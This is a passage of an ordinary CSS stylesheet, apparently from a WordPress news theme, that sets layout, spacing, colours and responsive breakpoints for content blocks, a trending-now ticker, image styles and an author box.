  .td_block_13 .meta-info {
    padding: 12px 17px 10px 17px;
  }
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
@media (max-width: 767px) {
  .td_block_13 .td-next-prev-wrap {
    margin-bottom: 20px;
  }
}
.td_block_13 .td-column-1 .meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .td-column-1 .meta-info {
    margin: 0 19px 0 18px;
    padding: 12px 17px 10px 17px;
    min-width: 216px;
  }
}
@media (max-width: 767px) {
  .td_block_13 .td-column-1 .meta-info {
    border-bottom: 0;
  }
}
.td_block_13 .td-column-1 .td_module_mx3:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_13 .td-column-1 .td_module_mx3:last-child {
    padding-bottom: 8px;
  }
}
/*  ----------------------------------------------------------------------------
    block 14
*/
.td_block_14 {
  border-top: none;
  background-color: #fff;
}
.td_block_14 .td_module_mx1 {
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td_module_mx1 {
    left: 0;
  }
}
.td_block_14 .td-block-row {
  background-color: #e6e6e6;
}
.td_block_14 .block-title {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  margin: 21px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 21px;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_14 .td-pulldown-filter-display-option {
  position: absolute;
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  line-height: 20px;
  z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
  display: inline-block;
  bottom: -6px;
  position: absolute;
  right: 19px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-next-prev-wrap {
    right: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-next-prev-wrap {
    right: 10px;
  }
}
.td_block_14 .td-next-prev-wrap i {
  color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
  color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
  color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
  margin-bottom: -1px;
}
/*  ----------------------------------------------------------------------------
    block 15
*/
.td_block_15 {
  border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
  margin: 21px 0 0 20px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_15 .td-block-span4 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 21px;
  z-index: 3;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_15 .td-pulldown-filter-display-option {
  position: absolute;
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
  color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_block_15 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
  margin-bottom: 20px;
  border: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td_block_inner .td_module_mx1 {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td_block_inner .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_15 .td_module_mx1 {
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td_module_mx1 {
    left: 0;
  }
}
.td_block_15 .td-block-span12 .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span12 .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
  display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span6:last-child .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
  display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span4:last-child .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
  display: none;
}
/*  ----------------------------------------------------------------------------
    block 16
*/
.td_block_16 .td-block-row .td-block-span4 {
  width: auto;
  padding-right: 0;
}
.td_block_16 .entry-title {
  margin: 0 0 3px 0;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_block_16 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
.td_block_16 .td-module-thumb {
  margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
  margin: 0 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 {
    margin: 0 8px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-1 {
    margin: 0 !important;
  }
}
.td_block_16 .td-column-1 .td_module_mx4 {
  padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
  margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
    min-height: 142px;
  }
}
.td_block_16 .td-column-1 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-1 .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
.td_block_16 .td-column-1 .td-block-span12 {
  width: 50% !important;
  padding-right: 10px;
  padding-left: 10px;
  float: left !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 .td-block-span12 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
  min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
  clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
  width: 200px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-2 .td_module_mx4 {
    width: 145px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-2 .td_module_mx4 {
    width: 100%;
  }
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
    min-height: 129px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
    min-height: 94px;
  }
}
.td_block_16 .td-column-3 .td_module_mx4 {
  width: 180px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-3 .td_module_mx4 {
    width: 131px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-3 .td_module_mx4 {
    width: 100%;
  }
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
    min-height: 116px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
    min-height: 85px;
  }
}
/*  ----------------------------------------------------------------------------
    td_block_related_posts
*/
/* related_posts_row */
.td-related-row {
  width: 100%;
  *zoom: 1;
  /* responsive portrait phone */
}
.td-related-row:before,
.td-related-row:after {
  display: table;
  content: "";
}
.td-related-row:after {
  clear: both;
}
.td-related-row [class*="td-related-span"] {
  display: block;
  min-height: 1px;
  float: left;
}
@media (max-width: 767px) {
  .td-related-row {
    padding-right: 10px;
  }
}
.td-related-span4 {
  width: 220px;
  padding-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-span4 {
    width: 162px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-related-span4 {
    width: 33.33%;
    padding-left: 10px;
  }
}
.td-related-full-width .td-related-span4 {
  width: 200px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-full-width .td-related-span4 {
    width: 147px;
  }
}
@media (max-width: 767px) {
  .td-related-full-width .td-related-span4 {
    width: 20%;
    padding-left: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    mega menu
*/
/* related_posts_row */
.td-mega-row {
  width: 100%;
  *zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
  display: table;
  content: "";
}
.td-mega-row:after {
  clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}
.td-mega-span {
  width: 200px;
  padding-left: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-span {
    width: 147px;
  }
}
/*  ----------------------------------------------------------------------------
    Trending now
*/
.td_block_trending_now {
  padding: 14px 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_trending_now {
    padding: 14px 17px;
  }
}
.td_block_trending_now.tdc-no-posts {
  padding: 0;
}
.td-trending-style2 {
  background-color: #eaeaea;
  padding: 9px 20px;
  position: relative;
  right: 1px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-trending-style2 {
    padding: 15px 17px;
  }
}
.td-trending-style2 i {
  background-color: #fff;
}
.td-trending-now-wrapper {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  overflow: hidden;
  position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
  display: inline-block;
  position: absolute;
  top: 0;
  margin: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-wrapper .td-next-prev-wrap {
    display: none;
  }
}
.td-trending-now-wrapper .td-next-prev-wrap a {
  float: left;
  margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
  font-size: 8px;
  float: left;
  width: 19px;
  height: 19px;
  padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
  margin: 0 5px 0 0;
}
@-moz-document url-prefix() {
  .td-trending-now-wrapper .td-next-prev-wrap a i {
    padding: 4px 6px 5px;
  }
  .td_block_trending_now .td-trending-now-title {
    line-height: 18px;
    padding-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_trending_now .td-trending-now-title {
      line-height: 16px;
    }
  }
}
.td-trending-now-title {
  background-color: #4db2ec;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 700;
  line-height: 19px;
  padding: 0 15px;
  position: relative;
  margin: 0 21px 0 0;
  text-transform: uppercase;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-title {
    font-size: 10px;
    line-height: 17px;
    display: table;
    margin: auto;
    float: none;
  }
}
.td-pb-span4 .td-trending-now-display-area {
  display: inline-block;
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
  text-align: center;
}
.td-pb-span4 .td-trending-now-post {
  width: 100%;
}
.td-trending-now-display-area {
  display: inline-block;
  width: 75%;
  position: relative;
  float: left;
  height: 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-display-area {
    width: 100%;
    margin-top: 10px;
  }
}
.td-trending-now-display-area .entry-title {
  line-height: 20px;
  font-size: 12px;
  font-weight: 600;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-display-area .entry-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
  }
}
.td-trending-now-display-area a {
  color: #444;
}
.td-trending-now-post {
  position: absolute;
  display: inline-block;
  opacity: 0;
  width: 100%;
  /* responsive portrait phone */
}
.td-trending-now-post:first-child {
  opacity: 1;
  z-index: 1;
}
@media (max-width: 767px) {
  .td-trending-now-post {
    width: 100%;
    text-align: center;
  }
}
/* overwrite the above rules*/
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
  width: 70%;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Widgets blocks fix
*/
.td_block_1.td_block_widget .td_module_4 {
  margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
  width: 100%;
}
.td_block_14.td_block_widget {
  margin-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 100%;
    left: 0;
  }
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 100%;
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget {
    margin-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget {
    margin-top: 17px;
  }
}
.td_block_14.td_block_widget .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15.td_block_widget {
  margin-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 100%;
    left: 0;
  }
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 100%;
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget {
    margin-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget {
    margin-top: 17px;
  }
}
.td_block_15.td_block_widget .td-module-thumb {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Text with title
*/
.td_block_text_with_title {
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_text_with_title {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td_block_text_with_title {
    margin: 0 10px;
  }
}
.td_block_text_with_title .td_mod_wrap {
  margin-bottom: 20px;
}
.td_block_text_with_title img {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    Single image
*/
.td_block_single_image a {
  position: relative;
  display: block;
}
.td_block_single_image.td-no-img-custom-url a {
  pointer-events: none;
  cursor: default;
}
.td-single-image-style-rounded a {
  border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
  margin-bottom: 22px;
  background-color: #EBEBEB;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-single-image-style-border,
  .td-single-image-style-round-border,
  .td-single-image-style-circle-border,
  .td-single-image-style-outline,
  .td-single-image-style-bordered-shadow,
  .td-single-image-style-round-outline,
  .td-single-image-style-round-border-shadow,
  .td-single-image-style-circle-outline,
  .td-single-image-style-circle-border-shadow {
    margin-bottom: 32px;
  }
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
  padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
  padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  color: #fff;
  -webkit-box-shadow: inset 0px 0px 0px 6px;
  box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
  color: #EBEBEB;
  -webkit-box-shadow: inset 0px 0px 0px 7px;
  box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
  position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
  content: '';
  position: absolute;
  bottom: 4px;
  height: 30%;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
  z-index: 0;
}
.td-single-image-style-3d-shadow:before {
  left: 5px;
  right: 50%;
  transform: skewY(-6deg);
  -webkit-transform: skewY(-6deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
  left: 50%;
  right: 5px;
  transform: skewY(6deg);
  -webkit-transform: skewY(6deg);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
  z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
  border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  height: 0;
  padding-bottom: 100%;
}
/*  ----------------------------------------------------------------------------
    Image box
*/
.td_block_image_box {
  padding: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_image_box {
    padding: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_image_box {
    padding: 17px 10px;
  }
}
.td_block_image_box .block-title {
  margin-left: 0;
}
.td_block_image_box .td-custom {
  position: relative;
}
.td_block_image_box .td-custom a:hover:after {
  opacity: 0.6;
}
.td_block_image_box .td-custom-image a {
  display: block;
  background-size: cover;
  background-position: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-custom-image a {
    margin-bottom: 5px;
  }
}
.td_block_image_box .td-custom-image a:before {
  content: '';
  width: 100%;
  height: 100%;
  opacity: 0.4;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #000;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image a:after {
  content: '';
  border: 1px solid #fff;
  opacity: 0.3;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image.td-no-img-custom-url a {
  pointer-events: none;
  cursor: default;
}
.td_block_image_box .td-custom-image img {
  vertical-align: top;
}
.td_block_image_box .td-custom-title {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  display: table;
  text-align: center;
  width: 100%;
  padding: 10px 20px;
  pointer-events: none;
}
.td_block_image_box .entry-title {
  margin: 0;
  padding: 0;
  font-size: 19px;
  text-transform: uppercase;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .entry-title {
    font-size: 16px;
  }
}
.td_block_image_box .entry-title a {
  color: #fff;
}
.td_block_image_box .entry-title:after {
  display: none;
}
.td_block_image_box .td-image-box-row {
  margin: 0 -20px;
  *zoom: 1;
}
.td_block_image_box .td-image-box-row:before,
.td_block_image_box .td-image-box-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_block_image_box .td-image-box-row:after {
  clear: both;
}
.td_block_image_box .td-image-box-span {
  padding: 0 20px;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-image-box-span {
    width: 100% !important;
    float: none;
    padding: 0 10px;
  }
}
.td_block_image_box .td-big-image .td-image-box-span {
  width: 100%;
}
.td_block_image_box .td-big-image .td-custom-image a {
  height: 360px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-big-image .td-custom-image a {
    height: 160px;
  }
}
.td_block_image_box .td-medium-image .td-image-box-span {
  width: 50%;
}
.td_block_image_box .td-medium-image .td-custom-image a {
  height: 320px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-medium-image .td-custom-image a {
    height: 160px;
  }
}
.td_block_image_box .td-small-image .td-image-box-span {
  width: 33.33333333%;
}
.td_block_image_box .td-small-image .td-custom-image a {
  height: 220px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-small-image .td-custom-image a {
    height: 160px;
  }
}
.td_block_image_box .td-tiny-image .td-image-box-span {
  width: 25%;
}
.td_block_image_box .td-tiny-image .td-custom-image a {
  height: 160px;
}
.td_block_image_box .td-tiny-image .td-custom-image a:after {
  margin: 8px;
}
.td_block_image_box .td-tiny-image .entry-title {
  font-size: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_image_box .td-tiny-image .entry-title {
    font-size: 16px;
  }
}
.td_block_image_box.td-box-vertical .td-image-box-row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.td_block_image_box.td-box-vertical .td-image-box-span {
  float: none;
  width: 100%;
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-bottom: 5px;
}
.td_block_image_box.td-box-vertical .td-image-box-span a:after {
  margin: 8px;
}
.td_block_image_box.td-box-vertical .td-image-box-span:last-child {
  margin-bottom: 0 !important;
}
.td_block_image_box.td-box-vertical .entry-title {
  font-size: 15px;
}
.td_block_image_box.td-image-box-top .td-custom-image a {
  background-position: top center;
}
.td_block_image_box.td-image-box-bottom .td-custom-image a {
  background-position: bottom center;
}
.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,
.td_block_image_box.td-image-box-style-2 .td-custom-image a:after {
  display: none;
}
.td_block_image_box.td-image-box-style-2 .entry-title {
  font-size: 15px;
}
.td_block_image_box.td-image-box-style-2 .entry-title a {
  padding: 8px 16px;
  background-color: #fff;
  color: #000;
}
.td_block_image_box.td-image-box-style-2 .entry-title a:empty {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Author block
*/
.td_block_author .td_author_wrap {
  padding-bottom: 20px;
  font-family: Verdana, Geneva, sans-serif;
  text-align: center;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_author .td_author_wrap {
